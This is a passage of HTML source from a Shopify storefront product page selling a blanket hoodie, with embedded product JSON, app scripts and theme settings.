        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":6594345435229,"title":"Snuggly™ Oversized I Love Veggies Blanket Hoodie","handle":"snuggly™-blanket-hoodie-i-love-veggies","description":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-03-04T00:05:58-05:00","created_at":"2021-08-13T23:06:39-04:00","vendor":"DHS","type":"Private","tags":["blankethoodie","Private"],"price":6975,"price_min":6975,"price_max":6975,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","options":["Color"],"media":[{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"},"aspect_ratio":0.658,"height":628,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","width":413}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_